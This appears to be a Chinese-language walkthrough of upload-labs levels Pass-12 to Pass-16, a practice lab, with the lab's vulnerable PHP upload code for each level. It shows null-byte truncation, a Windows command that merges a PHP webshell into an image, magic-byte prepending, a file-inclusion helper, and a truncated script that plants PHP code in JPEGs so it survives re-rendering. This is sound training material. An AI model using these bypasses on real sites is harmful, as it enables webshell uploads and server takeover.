

0x0C Pass-12 利用0x00截断绕过 %00截断和0x00截断原理是一样的,区别只是%00截断是URL编码的表现、用于GET方式,而0x00截断则是二进制编码的表现、用于其他如POST方式。
和Pass-11一样,绕过方法也是一直的,只不过save_path参数从GET改成POST方式了。

但由于POST不会像GET一样自动对URL编码进行解码,因此需要我们在Hex中直接进行二进制修改为00:
手动到Hex解密改有些麻烦,我们可以借助Burp自带的URL解码功能来实现:


0x0D Pass-13 利用图片马绕过文件头检测 查看提示/源码 如下描述,要求上传图片马,如果想利用成功的话需要结合文件包含漏洞才行:
任务
上传图片马到服务器。
注意:
1.保证上传后的图片马中仍然包含完整的一句话或webshell代码。
2.使用文件包含漏洞能运行图片马中的恶意代码。
3.图片马要.jpg,.png,.gif三种后缀都上传成功才算过关!
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
function getReailFileType ($filename) $file = fopen($filename, "rb" ); $bin = fread($file, 2 ); fclose($file); $strInfo = @unpack("C2chars" , $bin); $typeCode = intval($strInfo['chars1' ].$strInfo['chars2' ]); $fileType = '' ; switch ($typeCode){ case 255216 : $fileType = 'jpg' ; break ; case 13780 : $fileType = 'png' ; break ; case 7173 : $fileType = 'gif' ; break ; default : $fileType = 'unknown' ; } return $fileType; } $is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $file_type = getReailFileType($temp_file); if ($file_type == 'unknown' ){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" )."." .$file_type; if (move_uploaded_file($temp_file,$img_path)){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
防御机制 通过读文件的前2个字节判断文件类型,即对文件头进行检测。
绕过方法 要绕过的话需要在文件开头写上检测的值,有现成的Windows命令和手工两种方法。
更多的可参考本Lab靶场作者的博客:图片木马制作大法
1、Windows命令

在Windows下使用如下命令可制作图片一句话木马:
copy normal.jpg /b + shell.php /a webshell.jpg
用WinHex打开生成的图片马就可以看到插入的PHP代码了:



为了检测图片马是否能正常利用,这里在upload目录中放置个文件包含文件,i.php:
1 <?php @include ($_GET['file' ]);?>
2、手工添加文件头
针对文件头的检测,我们可以手工添加各种格式文件的文件头来绕过。
比如图片类型的文件幻数如下:
JPG文件:
GIF文件:
PNG文件:
然后在文件幻数后面加上代码即可。

下面直接在Burp中拦截报文手工在Hex栏中在PHP木马代码前添加上JPG的文件头:
发送报文,同样成功上传和利用:
0x0E Pass-14 利用图片马绕过getimagesize()和image_type_to_extension() 查看提示/源码 描述同Pass-13,但webshell.jpg图片马上传不成功。
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function isImage ($filename) $types = '.jpeg|.png|.gif' ; if (file_exists($filename)){ $info = getimagesize($filename); $ext = image_type_to_extension($info[2 ]); if (stripos($types,$ext)>=0 ){ return $ext; }else { return false ; } }else { return false ; } } $is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $res = isImage($temp_file); if (!$res){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" ).$res; if (move_uploaded_file($temp_file,$img_path)){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
发现和Pass-13的区别是调用了getimagesize()函数和image_type_to_extension()函数。
getimagesize()函数的返回结果类型是个数字,其中索引2表示的是图像的类型,返回的是数字,其中1 = GIF,2 = JPG,3 = PNG,4 = SWF,5 = PSD,6 = BMP,7 = TIFF(intel byte order),8 = TIFF(motorola byte order),9 = JPC,10 = JP2,11 = JPX,12 = JB2,13 = SWC,14 = IFF,15 = WBMP,16 = XBM。
而image_type_to_extension()函数则根据图像类型返回对应的后缀名。
防御机制 通过调用getimagesize()函数和image_type_to_extension()函数获取图像类型来设置后缀名。
绕过方法 和Pass-13一样用图片马直接可以解决。但我本地之前在Pass-13用的图片马是不能正常显示图片的(不能正常显示的图片一般是不算图片马),导致在本关无法成功上传绕过,因此需要换个图片或者后门php文件来生成能够正常显示的图片马才能成功:
注意最后根据文件类型生成的JPG文件的后缀名为JPEG而非JPG:
0x0F Pass-15 利用图片马绕过exif_imagetype() 查看提示/源码 描述同Pass-13/14。
查看源码,发现需要开启php_exif模块才能正常调用exif_imagetype()函数进行图像类型判断:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
function isImage ($filename) $image_type = exif_imagetype($filename); switch ($image_type) { case IMAGETYPE_GIF: return "gif" ; break ; case IMAGETYPE_JPEG: return "jpg" ; break ; case IMAGETYPE_PNG: return "png" ; break ; default : return false ; break ; } } $is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $temp_file = $_FILES['upload_file' ]['tmp_name' ]; $res = isImage($temp_file); if (!$res){ $msg = "文件未知,上传失败!" ; }else { $img_path = UPLOAD_PATH."/" .rand(10 , 99 ).date("YmdHis" )."." .$res; if (move_uploaded_file($temp_file,$img_path)){ $is_upload = true ; } else { $msg = "上传出错!" ; } } }
exif_imagetype():读取一个图像的第一个字节并检查其签名。
防御机制 通过调用exif_imagetype()函数来判断图像类型。
绕过方法 同样用图片马可成功绕过上传。

这里先用Pass-13中生成的图片马webshell.jpg,前面知道它并不能正常显示,在Pass-14中并不能利用成功,但这里尝试发现能够上传成功:
能成功利用:
再上传Pass-14的图片马phpinfo.jpg,没毛病:
至此,我们发现:通过调用exif_imagetype()函数判断图像类型的方法更具有容错性、能够对无法正常显示的图片马进行正常处理;而通过调用getimagesize()函数和image_type_to_extension()函数来获取图像类型并设置后缀名的方法是没办法对无法正常显示的图片马进行正常处理的。


0x10 Pass-16 二次渲染绕过 查看提示/源码 描述同Pass-13/14/15。
尝试之前的webshell.jpg不能上传成功,phpinfo.jpg能上传成功但不能成功利用。
查看源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
$is_upload = false ; $msg = null ; if (isset ($_POST['submit' ])){ $filename = $_FILES['upload_file' ]['name' ]; $filetype = $_FILES['upload_file' ]['type' ]; $tmpname = $_FILES['upload_file' ]['tmp_name' ]; $target_path=UPLOAD_PATH.'/' .basename($filename); $fileext= substr(strrchr($filename,"." ),1 ); if (($fileext == "jpg" ) && ($filetype=="image/jpeg" )){ if (move_uploaded_file($tmpname,$target_path)){ $im = imagecreatefromjpeg($target_path); if ($im == false ){ $msg = "该文件不是jpg格式的图片!" ; @unlink($target_path); }else { srand(time()); $newfilename = strval(rand()).".jpg" ; $img_path = UPLOAD_PATH.'/' .$newfilename; imagejpeg($im,$img_path); @unlink($target_path); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else if (($fileext == "png" ) && ($filetype=="image/png" )){ if (move_uploaded_file($tmpname,$target_path)){ $im = imagecreatefrompng($target_path); if ($im == false ){ $msg = "该文件不是png格式的图片!" ; @unlink($target_path); }else { srand(time()); $newfilename = strval(rand()).".png" ; $img_path = UPLOAD_PATH.'/' .$newfilename; imagepng($im,$img_path); @unlink($target_path); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else if (($fileext == "gif" ) && ($filetype=="image/gif" )){ if (move_uploaded_file($tmpname,$target_path)){ $im = imagecreatefromgif($target_path); if ($im == false ){ $msg = "该文件不是gif格式的图片!" ; @unlink($target_path); }else { srand(time()); $newfilename = strval(rand()).".gif" ; $img_path = UPLOAD_PATH.'/' .$newfilename; imagegif($im,$img_path); @unlink($target_path); $is_upload = true ; } } else { $msg = "上传出错!" ; } }else { $msg = "只允许上传后缀为.jpg|.png|.gif的图片文件!" ; } }
imagecreatefromjpeg():由文件或URL创建一个新图象。
防御机制 严格判断文件后缀名是否为jpg/png/gif、Content-Type是否为对应的图像类型,最后调用imagecreatefromjpeg()等函数对图像进行二次编译即进行了二次渲染。
绕过方法 同样用图片马可成功绕过上传,但需要对图像未进行二次编译的位置进行分析,再往该位置插入恶意PHP代码。不同图像类型的插入方式有区别。
JPG 先把之前的图片马phpinfo.jpg上传,得到二次渲染后的图片,然后调用下面的脚本对其进行PHP恶意代码的插入,当然这里payload我写的是phpinfo():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
<?php $miniPayload = "<?php phpinfo();?>" ; if (!extension_loaded('gd' ) || !function_exists('imagecreatefromjpeg' )) { die ('php-gd is not installed' ); } if (!isset ($argv[1 ])) { die ('php jpg_payload.php <jpg_name.jpg>' ); } set_error_handler("custom_error_handler" ); for ($pad = 0 ; $pad < 1024 ; $pad++) { $nullbytePayloadSize = $pad; $dis = new DataInputStream($argv[1 ]); $outStream = file_get_contents($argv[1 ]); $extraBytes = 0 ; $correctImage = TRUE ; if ($dis->readShort() != 0xFFD8 ) { die ('Incorrect SOI marker' ); } while ((!$dis->eof()) && ($dis->readByte() == 0xFF )) { $marker = $dis->readByte(); $size = $dis->readShort() - 2 ; $dis->skip($size); if ($marker === 0xDA ) { $startPos = $dis->seek(); $outStreamTmp = substr($outStream, 0 , $startPos) . $miniPayload . str_repeat("\0" ,$nullbytePayloadSize) . substr($outStream, $startPos); checkImage('_' .$argv[1 ], $outStreamTmp, TRUE ); if ($extraBytes !== 0 ) { while ((!$dis->eof())) { if ($dis->readByte() === 0xFF ) { if ($dis->readByte !== 0x00 ) { break ; } } } $stopPos = $dis->seek() - 2 ; $imageStreamSize = $stopPos - $startPos; $outStream = substr($outStream, 0 , $startPos) . $miniPayload . substr( str_repeat("\0" ,$nullbytePayloadSize). substr($outStream, $startPos, $imageStreamSize), 0 , $nullbytePayloadSize+$imageStreamSize-$extraBytes) . substr($outStream, $stopPos); } elseif ($correctImage) { $outStream = $outStreamTmp; } else { break ; } if (checkImage('payload_' .$argv[1 ], $outStream)) { die ('Success!' ); } else { break ; } } } } unlink('payload_' .$argv[1 ]); die ('Something\'s wrong' ); function checkImage ($filename, $data, $unlink = FALSE) global $correctImage; file_put_contents($filename, $data); $correctImage = TRUE ; imagecreatefromjpeg($filename); if ($unlink) unlink($filename); return $correctImage; } function custom_error_handler ($errno, $errstr, $errfile, $errline) global $extraBytes, $correctImage; $correctImage = FALSE ; if (preg_match('/(\d+) extraneous bytes before marker/' , $errstr, $m)) { if (isset ($m[1 ])) { $extraBytes = (int)$m[1 ]; } } } class DataInputStream private $binData; private $order; private $size; public function __construct ($filename, $order = false, $fromString = false) $this ->binData = '' ; $this ->order = $order; if (!$fromString) { if (!file_exists($filename) || !is_file($filename)) die ('File not exists [' .$filename.']' ); $this ->binData = file_get_contents($filename); } else { $this ->binData = $filename; } $this ->size = strlen($this ->binData); } public function seek () return ($this ->size - 